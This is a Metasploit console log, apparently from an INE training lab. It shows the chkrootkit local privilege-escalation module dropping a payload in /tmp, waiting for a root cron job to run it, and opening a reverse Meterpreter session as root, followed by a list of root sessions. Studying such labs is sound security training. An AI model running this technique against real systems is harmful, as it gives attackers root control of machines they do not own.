 msf6 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP handler on 192.12.157.2:4444
[!] SESSION may not be compatible with this module:
[!]  * Unknown session arch
[!]  * incompatible session platform: linux. This module works with: Unix.
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Sending stage (24772 bytes) to 192.12.157.3
[+] Deleted /tmp/update
[*] Meterpreter session 6 opened (192.12.157.2:4444 → 192.12.157.3:43190) at 2024-08-15 04:53:28 +0530
meterpreter > background
[*] Backgrounding session 6...
msf6 exploit(unix/local/chkrootkit) > sessions
Active sessions
Before
Id  Name  Type  Information  Connection
1  shell linux  SSH root @  192.12.157.2:33679 → 192.12.157.3:22 (192.12.157.3)
3  shell linux  SSH root @  192.12.157.2:40021 → 192.12.157.3:22 (192.12.157.3)
4  meterpreter x86/linux  jackie @ demo.ine.local  192.12.157.2:4433 → 192.12.157.3:48842 (192.12.157.3)
5  meterpreter python/linux  root @ demo.ine.local  192.12.157.2:4444 → 192.12.157.3:52044 (192.12.157.3)
6  meterpreter python/linux  root @ demo.ine.local  192.12.157.2:4444 → 192.12.157.3:43190 (192.12.157.3)